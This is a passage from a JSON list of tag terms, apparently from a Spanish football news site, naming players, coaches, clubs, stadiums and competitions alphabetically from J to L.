Héctor"},{"term":"Jonas Martín"},{"term":"Jonatan Benedetti"},{"term":"Jonathan Bocao"},{"term":"Jonathan Cafu"},{"term":"Jonathan Clauss"},{"term":"Jonathan Copete"},{"term":"Jonathan David"},{"term":"Jonathan De Guzman"},{"term":"Jonathan Douglas"},{"term":"Jonathan Ferreira"},{"term":"Jonathan Galván"},{"term":"Jonathan Lewis"},{"term":"Jonathan López"},{"term":"Jonathan Menéndez"},{"term":"Jonathan Moreira"},{"term":"Jonathan Morilla"},{"term":"Jonathan Muleba"},{"term":"Jonathan Orozco"},{"term":"Jonathan Ramis"},{"term":"Jonathan Sandoval"},{"term":"Jonathan Sesma"},{"term":"Jonathan Toro"},{"term":"Jonathan Urretaviscaya"},{"term":"Jonathan Varane"},{"term":"Jonathan Ávila"},{"term":"Jone Amezaga"},{"term":"Joni Montiel"},{"term":"Jonjic"},{"term":"Jonker"},{"term":"Jonny Otto"},{"term":"Jonthan Viera"},{"term":"Jonxa Vidal"},{"term":"Jony Lomas"},{"term":"Jony Álamo"},{"term":"Jonás"},{"term":"Jonás Aguirre"},{"term":"Jonás Basso"},{"term":"Jordan Archer"},{"term":"Jordan Ayew"},{"term":"Jordan Blaise"},{"term":"Jordan Flores"},{"term":"Jordan Lee"},{"term":"Jordan Loties"},{"term":"Jordan Pickford"},{"term":"Jordan Rhodes"},{"term":"Jordi Bas"},{"term":"Jordi Codina"},{"term":"Jordi Condom"},{"term":"Jordi Farré"},{"term":"Jordi Martí"},{"term":"Jordi Martín"},{"term":"Jordi Martínez"},{"term":"Jordi Moix"},{"term":"Jordi Pola"},{"term":"Jordie Hiwula"},{"term":"Jordy Clasie"},{"term":"Jordán"},{"term":"Jordán Sánchez"},{"term":"Jorge"},{"term":"Jorge Achucarro"},{"term":"Jorge Aguilar"},{"term":"Jorge Almiron"},{"term":"Jorge Andrade"},{"term":"Jorge Arias"},{"term":"Jorge Bava"},{"term":"Jorge Beltrán"},{"term":"Jorge Benito"},{"term":"Jorge Berbegal"},{"term":"Jorge Berlanga"},{"term":"Jorge Brazalez"},{"term":"Jorge Cabello"},{"term":"Jorge Campos"},{"term":"Jorge Carranza"},{"term":"Jorge Casañ"},{"term":"Jorge Casquilha"},{"term":"Jorge Chula"},{"term":"Jorge Cordero"},{"term":"Jorge Correa"},{"term":"Jorge Costa"},{"term":"Jorge Da Silva"},{"term":"Jorge Delgado"},{"term":"Jorge Deschamps"},{"term":"Jorge Fernández"},{"term":"Jorge Flores"},{"term":"Jorge Fossati"},{"term":"Jorge Fucile"},{"term":"Jorge González"},{"term":"Jorge Ignacio González"},{"term":"Jorge Juliá"},{"term":"Jorge Mediavilla"},{"term":"Jorge Meireles"},{"term":"Jorge Miramón"},{"term":"Jorge Moreira"},{"term":"Jorge Moreno"},{"term":"Jorge Mére"},{"term":"Jorge Paixao"},{"term":"Jorge Pereyra"},{"term":"Jorge Pinto"},{"term":"Jorge Polilla"},{"term":"Jorge Ribeiro"},{"term":"Jorge Rojas"},{"term":"Jorge Romero"},{"term":"Jorge Salinas"},{"term":"Jorge Santos"},{"term":"Jorge Shafa"},{"term":"Jorge Soto"},{"term":"Jorge Sáiz"},{"term":"Jorge Teixeira"},{"term":"Jorge Troiteiro"},{"term":"Jorge VIvaldo"},{"term":"Jorge Álvarez"},{"term":"Jorgelina"},{"term":"Jorginho Soares"},{"term":"Jorman Aguilar"},{"term":"Jornada"},{"term":"Jornada 10"},{"term":"Jornada 11"},{"term":"Jornada 12"},{"term":"Jornada 23"},{"term":"Jornada 25"},{"term":"Jornada 3"},{"term":"Jornada 31"},{"term":"Jornada 33"},{"term":"Jornada 33:00"},{"term":"Jornada 5"},{"term":"Jornada 8"},{"term":"Jorrel Hato"},{"term":"Josan Gordo"},{"term":"Jose Alberto"},{"term":"Jose Gutierrez"},{"term":"Jose Mari"},{"term":"Jose Mario Mourinho"},{"term":"Jose María Escudero"},{"term":"Jose Pozo"},{"term":"Joseba Garmendia"},{"term":"Joseba Muguruza"},{"term":"Josef Martínez"},{"term":"Joseito"},{"term":"Josele"},{"term":"Joselillo Gaitán"},{"term":"Joselinho"},{"term":"Josema Gallego"},{"term":"Josep Diez"},{"term":"Josep Lluís Núñez"},{"term":"Josep Maria Nogués"},{"term":"Josep María Andreu"},{"term":"Joseph Amoah"},{"term":"Joseíto"},{"term":"Josh Barnes"},{"term":"Josh Barrett"},{"term":"Josh Bowler"},{"term":"Josh Brownhill"},{"term":"Josh Carmichael"},{"term":"Josh Maja"},{"term":"Josh O'Hanlon"},{"term":"Josh Pérez"},{"term":"Josh Sims"},{"term":"Josh Wakefield"},{"term":"Joshua Brillante"},{"term":"Joshua Gatt"},{"term":"Joshua Julve"},{"term":"Joshua Kimmich"},{"term":"Joshua Smits"},{"term":"Joshua Zapata"},{"term":"Josiel Nuñez"},{"term":"Josimar"},{"term":"Josse"},{"term":"Josu Currais"},{"term":"Josu Uribe"},{"term":"Josua Pérez"},{"term":"Josue Rubio"},{"term":"Josué Dorrio"},{"term":"José Adolfo Valencia"},{"term":"José Aguilera"},{"term":"José Albert"},{"term":"José Alberti"},{"term":"José Ali Cañas"},{"term":"José Andújar"},{"term":"José Angel Pozo"},{"term":"José Antonio Asián"},{"term":"José Antonio Gallardo"},{"term":"José Antonio González"},{"term":"José Antonio Lozano"},{"term":"José Antonio Martínez"},{"term":"José Antonio Rodríguez"},{"term":"José Antonio Ríos"},{"term":"José Antonio Sánchez"},{"term":"José Arnáiz"},{"term":"José Aurelio Gay"},{"term":"José Barba"},{"term":"José Bernal"},{"term":"José Bordalas"},{"term":"José Burgos"},{"term":"José Carlos Fernández"},{"term":"José Carlos Granero"},{"term":"José Carlos Pérez"},{"term":"José Caro"},{"term":"José Carvallo"},{"term":"José Casero"},{"term":"José Castillo"},{"term":"José Cañas"},{"term":"José Chacón"},{"term":"José Corpas"},{"term":"José Costa"},{"term":"José Couceiro"},{"term":"José Damián"},{"term":"José Daniel Rivera"},{"term":"José David Contreras"},{"term":"José Domínguez"},{"term":"José Enamorado"},{"term":"José Fernando Rubio"},{"term":"José Ferrer"},{"term":"José Fontán"},{"term":"José Félix Guerrero"},{"term":"José Gaspar"},{"term":"José Giacone"},{"term":"José Gonzáñez"},{"term":"José Grima"},{"term":"José Guadalupe"},{"term":"José Guerra"},{"term":"José Guidino"},{"term":"José Guillermo Ortiz"},{"term":"José Ignacio Camacho"},{"term":"José Ignacio Hernández"},{"term":"José Joaquín Martínez"},{"term":"José Juan Vázquez"},{"term":"José Lara"},{"term":"José León"},{"term":"José Luis Chunga"},{"term":"José Luis Duque"},{"term":"José Luis Lemos"},{"term":"José Luis Plata"},{"term":"José Luis Pérez"},{"term":"José Luis Real"},{"term":"José Luis Rico"},{"term":"José Luis Ruiz"},{"term":"José Luis Sepúlveda"},{"term":"José Machín"},{"term":"José Manuel Cazorla"},{"term":"José Manuel Díaz"},{"term":"José Manuel Roca"},{"term":"José Manuel Rodríguez"},{"term":"José Manuel Rojas"},{"term":"José Manuel de La Torre"},{"term":"José Mari Cruz"},{"term":"José Marsà"},{"term":"José Martínez"},{"term":"José María Barba"},{"term":"José María García"},{"term":"José María Lana"},{"term":"José María Martínez"},{"term":"José María Rico"},{"term":"José María Salmeron"},{"term":"José Mas"},{"term":"José Molina"},{"term":"José Morais"},{"term":"José Moreira"},{"term":"José Muñoz"},{"term":"José Nuñez"},{"term":"José Ortega"},{"term":"José Pedraza"},{"term":"José Pedro"},{"term":"José Peris"},{"term":"José Pintos"},{"term":"José Portillo"},{"term":"José Pozo"},{"term":"José Ramírez"},{"term":"José Ramón de la Morena"},{"term":"José Reyes"},{"term":"José Rivas"},{"term":"José Romera"},{"term":"José Romero"},{"term":"José Rueda"},{"term":"José Salcedo"},{"term":"José San Román"},{"term":"José Sand"},{"term":"José Santa"},{"term":"José Saturnino"},{"term":"José Sevilla"},{"term":"José Silva"},{"term":"José Solivelles"},{"term":"José Suárez"},{"term":"José Sánchez"},{"term":"José Tavares"},{"term":"José Tizón"},{"term":"José Torres Robles"},{"term":"José Trujillo"},{"term":"José Vega"},{"term":"José Viterbo"},{"term":"José Ángel Garrido"},{"term":"Jovan Mijatovic"},{"term":"Jovanny Bolívar"},{"term":"Jove Español de San Vicente"},{"term":"Joven talento"},{"term":"Joventut"},{"term":"Jovovic"},{"term":"Jové"},{"term":"Joya"},{"term":"Joyce"},{"term":"Joyería Marcos"},{"term":"Jozabed Sánchez"},{"term":"Jozwiak"},{"term":"João Carlos Teixeira"},{"term":"João Nunes"},{"term":"João Teixeira"},{"term":"Jradi"},{"term":"Juambeltz"},{"term":"Juampa"},{"term":"Juan Aguilera"},{"term":"Juan Ahuntchain"},{"term":"Juan Alcaide"},{"term":"Juan Antonio Macarro"},{"term":"Juan Antonio Milla"},{"term":"Juan Antonio Zamora"},{"term":"Juan Arboleda"},{"term":"Juan Aroca"},{"term":"Juan Calatayud"},{"term":"Juan Camilo"},{"term":"Juan Canales"},{"term":"Juan Carlos Andrés"},{"term":"Juan Carlos Antúnez"},{"term":"Juan Carlos Carcedo"},{"term":"Juan Carlos Cuevas"},{"term":"Juan Carlos Delgado"},{"term":"Juan Carlos Fernández Polo"},{"term":"Juan Carlos Mandiá"},{"term":"Juan Carlos Moreno"},{"term":"Juan Carlos Oliva"},{"term":"Juan Carlos Pires"},{"term":"Juan Carlos Ramírez"},{"term":"Juan Carlos Real"},{"term":"Juan Carlos Sanchez"},{"term":"Juan Carlos Segura"},{"term":"Juan Carlos Valerón"},{"term":"Juan Cifre"},{"term":"Juan Contreras"},{"term":"Juan Corbacho"},{"term":"Juan Cornejo"},{"term":"Juan Cruz Komar"},{"term":"Juan Cruz Sol"},{"term":"Juan Culio"},{"term":"Juan Córdova"},{"term":"Juan Daniel"},{"term":"Juan David Cabezas"},{"term":"Juan Diego Gutiérrez"},{"term":"Juan Díaz"},{"term":"Juan Eduardo Fierro"},{"term":"Juan Fernando"},{"term":"Juan Fernando Caicedo"},{"term":"Juan Fernando Garro"},{"term":"Juan Fidalgo"},{"term":"Juan Francisco Roldán"},{"term":"Juan Funes"},{"term":"Juan Galeano"},{"term":"Juan García"},{"term":"Juan Gibert"},{"term":"Juan Godoy"},{"term":"Juan González"},{"term":"Juan Grande Femenino"},{"term":"Juan Guillermo Domínguez"},{"term":"Juan Guirado"},{"term":"Juan Gutiérrez"},{"term":"Juan Ignacio López"},{"term":"Juan Jesús"},{"term":"Juan José Narváez"},{"term":"Juan José Peláez"},{"term":"Juan José Pérez"},{"term":"Juan José Ribera"},{"term":"Juan José Romero"},{"term":"Juan Luna"},{"term":"Juan Manuel Cruz"},{"term":"Juan Manuel Díaz"},{"term":"Juan Manuel García"},{"term":"Juan Manuel Llop"},{"term":"Juan Manuel Pons"},{"term":"Juan Manuel Rodríguez"},{"term":"Juan Martínez"},{"term":"Juan Mera"},{"term":"Juan Mina"},{"term":"Juan Mosquera"},{"term":"Juan Muriel"},{"term":"Juan Mármol"},{"term":"Juan Ortiz"},{"term":"Juan Pablo Antunes"},{"term":"Juan Pablo Meza"},{"term":"Juan Pablo Miño"},{"term":"Juan Pablo Pino"},{"term":"Juan Pablo Ramírez"},{"term":"Juan Paredes"},{"term":"Juan Prior"},{"term":"Juan Pérez"},{"term":"Juan Quero"},{"term":"Juan Rafael Fuentes"},{"term":"Juan Ramírez"},{"term":"Juan Ramón Carrasco"},{"term":"Juan Reynoso"},{"term":"Juan Ros"},{"term":"Juan Salgueiro"},{"term":"Juan Segovia"},{"term":"Juan Segura"},{"term":"Juan Velasco"},{"term":"Juan Velásquez"},{"term":"Juan Vicente López"},{"term":"Juan de la Nava"},{"term":"Juanan Entrena"},{"term":"Juanan Gómez"},{"term":"Juanda"},{"term":"Juande Rivas"},{"term":"Juani Fernández"},{"term":"Juanje Pardo"},{"term":"Juanjo Asensio"},{"term":"Juanjo Clausí"},{"term":"Juanjo Fernández"},{"term":"Juanjo Gracia"},{"term":"Juanjo Lorenzo"},{"term":"Juanjo Pereira"},{"term":"Juanjo Sánchez"},{"term":"Juanka"},{"term":"Juanm Delgado"},{"term":"Juanma Acevedo"},{"term":"Juanma Cruz"},{"term":"Juanma Delgado"},{"term":"Juanma Hoyos"},{"term":"Juanma Olivares"},{"term":"Juanma Ortiz"},{"term":"Juanma Pavón"},{"term":"Juanmi Heredero"},{"term":"Juanpa"},{"term":"Juanpi Añor"},{"term":"Juanra"},{"term":"Juanvi Arias"},{"term":"Juanvi Peinado"},{"term":"Jubail"},{"term":"Jubal"},{"term":"Jubilo Iwata"},{"term":"Jubrique"},{"term":"Juca"},{"term":"Jucilei"},{"term":"Jude Soonsup-Bell"},{"term":"Judith Acosta"},{"term":"Judith Ledesma"},{"term":"Juegos Olímpicos de Tokio 2020"},{"term":"Juegos Online"},{"term":"Juergen"},{"term":"Jug"},{"term":"Jugador Revelación"},{"term":"Jugador del mes"},{"term":"Jugadores"},{"term":"Jugadores Champions League"},{"term":"Jugas"},{"term":"Jugones"},{"term":"Juhani Ojala"},{"term":"Jujuba"},{"term":"Julen Gutiérrez"},{"term":"Julen Jon"},{"term":"Julia Child"},{"term":"Julian Alvarez"},{"term":"Julian Brandt"},{"term":"Julian Schieber"},{"term":"Julian Weigl"},{"term":"Julien de Souza"},{"term":"Julio Alberto Zamora"},{"term":"Julio Angulo"},{"term":"Julio Antunez"},{"term":"Julio Arca"},{"term":"Julio Barraza"},{"term":"Julio Barroso"},{"term":"Julio Furch"},{"term":"Julio Gómez"},{"term":"Julio Iglesias"},{"term":"Julio Rey"},{"term":"Julio Rico"},{"term":"Julio Rodao"},{"term":"Julio Salinas"},{"term":"Julio Sergio"},{"term":"Julio Zamora"},{"term":"Juliá"},{"term":"Julián Araujo"},{"term":"Julián Cardellino"},{"term":"Julián Guevara"},{"term":"Julián Palacios"},{"term":"Julián Robles"},{"term":"Julián Torralba"},{"term":"Julián Tovar"},{"term":"Julián Velázquez"},{"term":"Juma"},{"term":"Juncà"},{"term":"Jungwirth"},{"term":"Juninho Capixaba"},{"term":"Junio 2010"},{"term":"Junior Benítez"},{"term":"Junior Tallo"},{"term":"Junior Zé"},{"term":"Junior de Barranquillla"},{"term":"Junta de Accionistas"},{"term":"Junuzovic"},{"term":"Junya Ito"},{"term":"Jupiler Pro Liga NOS"},{"term":"Juraj Kucka"},{"term":"Jurgen Damm"},{"term":"Jurgi Oteo"},{"term":"Justin Che"},{"term":"Justin Edinburgh"},{"term":"Justiniano"},{"term":"Justo Villar"},{"term":"Justvan"},{"term":"Jutglà"},{"term":"Jutkiewicz"},{"term":"Juven"},{"term":"Juvenal Olmos"},{"term":"Juvenil B"},{"term":"Juventud  de Torremolinos"},{"term":"Juvetus"},{"term":"Juwara"},{"term":"Jádson"},{"term":"Járol Martínez"},{"term":"Jääskeläinen"},{"term":"Jérémy Clement"},{"term":"Jérémy Clément"},{"term":"Jésus Mafouta"},{"term":"Jó Alves"},{"term":"Jönköping Södra"},{"term":"Júlia Aguado"},{"term":"Júlio Alves"},{"term":"Júnior Messias"},{"term":"Júnior Moreno"},{"term":"Júnior Tavares"},{"term":"Júnior Urso"},{"term":"Júnior Viçosa"},{"term":"Júzcar"},{"term":"Jürgen Damm"},{"term":"K League"},{"term":"KK Mornar"},{"term":"KMSK Deinze"},{"term":"KRC Genk"},{"term":"KS Cracovia"},{"term":"KV Oostende"},{"term":"Kaabouni"},{"term":"Kaan Ayhan"},{"term":"Kabchi"},{"term":"Kacaniklic"},{"term":"Kacar"},{"term":"Kachunga"},{"term":"Kader"},{"term":"Kaderabek"},{"term":"Kafashian"},{"term":"Kafusha Musonda"},{"term":"Kaikai"},{"term":"Kaiky"},{"term":"Kaio Mendes"},{"term":"Kairinen"},{"term":"Kaiser"},{"term":"Kait"},{"term":"Kakay"},{"term":"Kakitani"},{"term":"Kaladze"},{"term":"Kalaica"},{"term":"Kalilou Traoré"},{"term":"Kalinski"},{"term":"Kalley"},{"term":"Kallman"},{"term":"Kallon"},{"term":"Kalloni"},{"term":"Kalulu"},{"term":"Kamano"},{"term":"Kamau"},{"term":"Kambou"},{"term":"Kamenar"},{"term":"Kamohelo Mokotjo"},{"term":"Kanchelskis"},{"term":"Kangin Lee"},{"term":"Kangwa"},{"term":"Kankava"},{"term":"Kannemann"},{"term":"Kapacak"},{"term":"Kapino"},{"term":"Kapustka"},{"term":"Karabelas"},{"term":"Karaboué"},{"term":"Karabukspor"},{"term":"Karagandy"},{"term":"Karamanos"},{"term":"Karamoko"},{"term":"Karembeu"},{"term":"Karim Bellarabi"},{"term":"Karim Matmour"},{"term":"Karisic"},{"term":"Karl Hein"},{"term":"Karl Hopfner"},{"term":"Karlenas"},{"term":"Karlsruher"},{"term":"Karnezis"},{"term":"Karol Linetty"},{"term":"Karsiyaka"},{"term":"Karting"},{"term":"Kasembe"},{"term":"Kasey Palmer"},{"term":"Kashi"},{"term":"Kasim"},{"term":"Kassai"},{"term":"Kastanaras"},{"term":"Kastaneer"},{"term":"Katterbach"},{"term":"Kaué"},{"term":"Kauê"},{"term":"Kawashima"},{"term":"Kayal"},{"term":"Kayden Jackson"},{"term":"Kayke"},{"term":"Kayla Adamek"},{"term":"Kays Ruiz"},{"term":"Kayseri Erciyesspor"},{"term":"Kazajistán"},{"term":"Kazak"},{"term":"Kazu Miura"},{"term":"Kazuyoshi Miura"},{"term":"Kean"},{"term":"Kearney"},{"term":"Kebano"},{"term":"Kebé"},{"term":"Kecheli"},{"term":"Kecojevic"},{"term":"Kedah FA"},{"term":"Keegan"},{"term":"Kees De Boer"},{"term":"Keflavik"},{"term":"Kehrer"},{"term":"Kei Kamara"},{"term":"Keiner Pérez"},{"term":"Keita Junior"},{"term":"Keith Curle"},{"term":"Keith Hill"},{"term":"Keke Durán"},{"term":"Keko Rosano"},{"term":"Kekuta Manneh"},{"term":"Kelantan"},{"term":"Kelechi"},{"term":"Kelechi Iheanacho"},{"term":"Kelleher"},{"term":"Kellett"},{"term":"Kelly Youga"},{"term":"Kelvin"},{"term":"Kelvin Arase"},{"term":"Kelvin Leerdam"},{"term":"Kelvin Osorio"},{"term":"Kemal Kilic"},{"term":"Kemar Lawrence"},{"term":"Kempin"},{"term":"Ken Masui"},{"term":"Kenan Kocak"},{"term":"Kenji Gorre"},{"term":"Kennedy Bakircioglü"},{"term":"Kenneth Taylor"},{"term":"Kenny Jackett"},{"term":"Kensly Vázquez"},{"term":"Kenta Hasegawa"},{"term":"Kento Hashimoto"},{"term":"Kenwyne Jones"},{"term":"Kepa Blanco"},{"term":"Kepa Uriarte"},{"term":"Kerala Blasters"},{"term":"Kerata Blasters"},{"term":"Kerem Akturkoglu"},{"term":"Kerim Frei"},{"term":"Kerkez"},{"term":"Kerkyra"},{"term":"Kerlly Leal"},{"term":"Kerzhakov"},{"term":"Keseru"},{"term":"Keshi Anderson"},{"term":"Kessel"},{"term":"Kessié"},{"term":"Kesuru"},{"term":"Keswick"},{"term":"Keven Alemán"},{"term":"Kevin Appin"},{"term":"Kevin Bautista"},{"term":"Kevin Ceceri"},{"term":"Kevin Constant"},{"term":"Kevin Dawson"},{"term":"Kevin Diks"},{"term":"Kevin Díaz"},{"term":"Kevin Gutiérrez"},{"term":"Kevin Kampl"},{"term":"Kevin Martínez"},{"term":"Kevin Medel"},{"term":"Kevin Mercado"},{"term":"Kevin Mirallas"},{"term":"Kevin Mollino"},{"term":"Kevin Méndez"},{"term":"Kevin Quevedo"},{"term":"Kevin Soni"},{"term":"Kevin Thelwell"},{"term":"Kevin Toner"},{"term":"Kevin Viveros"},{"term":"Kevin Vogt"},{"term":"Keynes Dons"},{"term":"Kezman"},{"term":"Khaikin"},{"term":"Khaled Ayari"},{"term":"Khalil"},{"term":"Khaoui"},{"term":"Khatskevich"},{"term":"Khor Fakkan"},{"term":"Khudobyak"},{"term":"Kieffer Moore"},{"term":"Kieft"},{"term":"Kieftenbeld"},{"term":"Kieza"},{"term":"Kifisias"},{"term":"Kijera"},{"term":"Kike Barja"},{"term":"Kike Burgos"},{"term":"Kike Hermoso"},{"term":"Kike Linares"},{"term":"Kike Quaresma"},{"term":"Kike Rivero"},{"term":"Kike Ríos"},{"term":"Kiko Casillas"},{"term":"Kiko Félix"},{"term":"Kiko Ramírez"},{"term":"Kiko Ratón"},{"term":"Kiko de Diego"},{"term":"Kiko Álvarez de Toledo"},{"term":"Kilian"},{"term":"Kilian Durán"},{"term":"Killian"},{"term":"Kim"},{"term":"Kim Hyun-seok"},{"term":"Kim Jae-Sung"},{"term":"Kim Moon-hwan"},{"term":"Kimball"},{"term":"Kimmich"},{"term":"Kimura"},{"term":"Kindle"},{"term":"Kingsley Coman"},{"term":"Kinnear"},{"term":"Kino"},{"term":"Kipiani"},{"term":"Kirby"},{"term":"Kirch"},{"term":"Kirchhoff"},{"term":"Kirguistán"},{"term":"Kirian"},{"term":"Kirkland"},{"term":"Kishna"},{"term":"Kisley"},{"term":"Kislyak"},{"term":"Kissamikos"},{"term":"Kisvárda"},{"term":"Kit Fantasy"},{"term":"Kitala"},{"term":"Kitambala"},{"term":"Kitanov"},{"term":"Kittel"},{"term":"Kiu"},{"term":"Kiyotake"},{"term":"Kizito"},{"term":"Kjartansson"},{"term":"Klarer"},{"term":"Klaus"},{"term":"Kleber"},{"term":"Klein"},{"term":"Klimala"},{"term":"Kljestan"},{"term":"Klopas"},{"term":"Klostermann"},{"term":"Kluiverth Aguilar"},{"term":"Knauff"},{"term":"Knoche"},{"term":"Knockaert"},{"term":"Knudsen"},{"term":"Kobayashi"},{"term":"Kobe Bryan"},{"term":"Kocaelispor"},{"term":"Koch"},{"term":"Kochorashvili"},{"term":"Kohfeldt"},{"term":"Kohler"},{"term":"Koka"},{"term":"Kokalovic"},{"term":"Kokcu"},{"term":"Koke Iglesias"},{"term":"Kokko"},{"term":"Koldo Berasaluze"},{"term":"Kolovos"},{"term":"Komlichenko"},{"term":"Konaté"},{"term":"Konchelsky"},{"term":"Kongolo"},{"term":"Konko"},{"term":"Konrad Laimer"},{"term":"Konstandopoulos"},{"term":"Konyk"},{"term":"Koob David Hurtado Arboleda"},{"term":"Koobin"},{"term":"Koopmans"},{"term":"Kopacz"},{"term":"Kopriva"},{"term":"Koray Gunter"},{"term":"Korea League-Barcelona"},{"term":"Kortzorg"},{"term":"Kosanovic"},{"term":"Koschinat"},{"term":"Kosi Thompson"},{"term":"Koski"},{"term":"Kosowski"},{"term":"Kosút"},{"term":"Kota Takai"},{"term":"Kotnik"},{"term":"Kotsiras"},{"term":"Kouadio Koné"},{"term":"Kouamé"},{"term":"Kouffaty"},{"term":"Koumas"},{"term":"Koupin Palloseura"},{"term":"Kourbelis"},{"term":"Koutris"},{"term":"Koutroubis"},{"term":"Kovacevic"},{"term":"Kovalenko"},{"term":"Kovar"},{"term":"Kovavic"},{"term":"Kozak"},{"term":"Kozulj"},{"term":"Krachunov"},{"term":"Kragl"},{"term":"Kraichi"},{"term":"Kralovec"},{"term":"Krammy"},{"term":"Kramny"},{"term":"Krasso"},{"term":"Krastev"},{"term":"Kravenitter"},{"term":"Kreis"},{"term":"Krejci"},{"term":"Krimets"},{"term":"Kris"},{"term":"Kristian"},{"term":"Kristjansson"},{"term":"Kristoffer Ajer"},{"term":"Kristopher Vida"},{"term":"Kritsyuk"},{"term":"Krmencik"},{"term":"Kroenke"},{"term":"Krohn Deli"},{"term":"Krohn-Dheli"},{"term":"Krol"},{"term":"Krovinovic"},{"term":"Krumkachy"},{"term":"Krunic"},{"term":"Krylia Sovetov"},{"term":"Krylia Sovetov Samara"},{"term":"Krystian Bielik"},{"term":"Krüger"},{"term":"KuPS"},{"term":"Kuca"},{"term":"Kucharczyk"},{"term":"Kuchuk"},{"term":"Kucka"},{"term":"Kudelka"},{"term":"Kuhn"},{"term":"Kuipers"},{"term":"Kulenovic"},{"term":"Kulusevski"},{"term":"Kumbulla"},{"term":"Kummer"},{"term":"Kun"},{"term":"Kundai Benyu"},{"term":"Kunde"},{"term":"Kune Fisioterapia"},{"term":"Kunga"},{"term":"Kunti Caicedo"},{"term":"Kurban Berdyev"},{"term":"Kurokawa"},{"term":"Kurtic"},{"term":"Kurzawa"},{"term":"Kuwait"},{"term":"Kuzak"},{"term":"Kuzmanović"},{"term":"Kvarnsvedens"},{"term":"Kvarnsvedens IK"},{"term":"Kvist"},{"term":"Kwon Hyeok-kyu"},{"term":"Kyle Cameron"},{"term":"Kyle Ebecilio"},{"term":"Kyle Naughton"},{"term":"Kyle Scott"},{"term":"Kyle Spence"},{"term":"Kylian Hazard"},{"term":"Kyrgiakos"},{"term":"Kyriakidis"},{"term":"Kyriakopoulos"},{"term":"Kévin"},{"term":"Kévin Appin"},{"term":"Kévin Cabral"},{"term":"Kévin Constant"},{"term":"Kévin Rodrigues"},{"term":"Köbbing"},{"term":"L'H"},{"term":"LASK"},{"term":"LMDShow"},{"term":"La Academia"},{"term":"La Algaida FSF"},{"term":"La Bañeza"},{"term":"La Bombonera"},{"term":"La Liga Promises"},{"term":"La Nación"},{"term":"La Nucia"},{"term":"La Palma CF"},{"term":"La Palmas"},{"term":"La Parra"},{"term":"La Peineta"},{"term":"La Rambla Femenino"},{"term":"La Romareda"},{"term":"La Rosalesa"},{"term":"La Unidad"},{"term":"La Unión"},{"term":"La Vanguardia"},{"term":"La Viñuela"},{"term":"La Voz"},{"term":"LaLaLiga Santander"},{"term":"LaLga 1|2|3"},{"term":"LaLgia Hypermotion"},{"term":"LaLiga 1|213"},{"term":"LaLiga 1|2|3 TV"},{"term":"LaLiga Business School"},{"term":"LaLiga EA"},{"term":"LaLiga EA Sprots"},{"term":"LaLiga FC Pro"},{"term":"LaLiga Genuine Santander"},{"term":"LaLiga Hypermotion TV"},{"term":"LaLiga SmartBan"},{"term":"LaLiga eSantander"},{"term":"Laaurent Blanc"},{"term":"Labaka"},{"term":"Laborda"},{"term":"Laborde"},{"term":"Labra"},{"term":"Labrín"},{"term":"Lacerda"},{"term":"Lachman"},{"term":"Lachuer"},{"term":"Ladapo"},{"term":"Ladapula"},{"term":"Ladies European Tour"},{"term":"Ladinszky"},{"term":"Ladislav Krejcí"},{"term":"Ladr"},{"term":"Laens"},{"term":"Laerte Polydoro"},{"term":"Lafarge"},{"term":"Lafrentz"},{"term":"Lagerback"},{"term":"Laguardia"},{"term":"Laguarta"},{"term":"Laguna Monterrey"},{"term":"Lahti"},{"term":"Laia"},{"term":"Laia Codina"},{"term":"Laicester City"},{"term":"Lajud"},{"term":"Lalou Tifrit"},{"term":"Lama"},{"term":"Lamanna"},{"term":"Lamia FC"},{"term":"Lamikiz"},{"term":"Lamine Koné"},{"term":"Lamine N’Diaye"},{"term":"Lamine Yamal"},{"term":"Lamprou"},{"term":"Lana"},{"term":"Lancaster"},{"term":"Lancho"},{"term":"Landa"},{"term":"Landaluze"},{"term":"Lander Olaetxea"},{"term":"Landry N'Guémo"},{"term":"Landskrona"},{"term":"Lang"},{"term":"Langerak"},{"term":"Langil"},{"term":"Lanzamiento de Jabalina"},{"term":"Lapeña"},{"term":"Lappin"},{"term":"Larentowicz"},{"term":"Larin"},{"term":"Larini"},{"term":"Larnell Cole"},{"term":"Laros Duarte"},{"term":"Larra"},{"term":"Larrea"},{"term":"Larrière"},{"term":"Larsen"},{"term":"Larsonneur"},{"term":"Las Gaunas"},{"term":"Las Palmas B"},{"term":"Las Plamas"},{"term":"Lasagna"},{"term":"Lasicki"},{"term":"Lasne"},{"term":"Lasogga"},{"term":"Lass Kouruma"},{"term":"Lassad"},{"term":"Lassana Faye"},{"term":"Lasse Sorensen"},{"term":"Lassiter"},{"term":"Laszlo Bölöni"},{"term":"Lateral derecho"},{"term":"Lateral izquierdo"},{"term":"Lateral zurdo"},{"term":"Latham"},{"term":"Lathouwers"},{"term":"Latina"},{"term":"Latina Calcio"},{"term":"Latorre"},{"term":"Latour"},{"term":"Laura Pérez"},{"term":"Laura Sánchez"},{"term":"Lauren Egea"},{"term":"Laurent Pionnier"},{"term":"Laurentiu Rus"},{"term":"Laurento Dos Santos"},{"term":"Laurito"},{"term":"Lauro Cup"},{"term":"Lauro Cup 2014"},{"term":"Laursen"},{"term":"Lautaro"},{"term":"Lautaro Martínez"},{"term":"Lautaro Montoya"},{"term":"Lautaro Ovando"},{"term":"Lautaro Pastrán"},{"term":"Lautaro Spatz"},{"term":"Lautaro Torres"},{"term":"Lautaro de León"},{"term":"Laval"},{"term":"Laverni"},{"term":"Lavia"},{"term":"Lavolpe"},{"term":"Lawrence Nicholas"},{"term":"Layeni"},{"term":"Layhoon"},{"term":"Lazar Jovanovic"},{"term":"Lazarevic"},{"term":"Lazaro"},{"term":"Lazaroni"},{"term":"Lazetic"},{"term":"Lazic"},{"term":"Lazio Femenino"},{"term":"Lazo"},{"term":"Lazzari"},{"term":"Laércio"},{"term":"Le Fée"},{"term":"Le Graet"},{"term":"Le Marchand"},{"term":"Le Roy"},{"term":"Le Tallec"},{"term":"LeRoy"},{"term":"League Championship"},{"term":"League One"},{"term":"Leandro"},{"term":"Leandro Almeida"},{"term":"Leandro Benegas"},{"term":"Leandro Caruso"},{"term":"Leandro Castan"},{"term":"Leandro Díaz"},{"term":"Leandro Espinoza"},{"term":"Leandro Fernández"},{"term":"Leandro Freire"},{"term":"Leandro Marin"},{"term":"Leandro Martínez"},{"term":"Leandro Montagud"},{"term":"Leandro Paiva"},{"term":"Leandro Paredes"},{"term":"Leandro Requena"},{"term":"Leandro Rodríguez"},{"term":"Leandro Salino"},{"term":"Leandro Sosa"},{"term":"Leandro 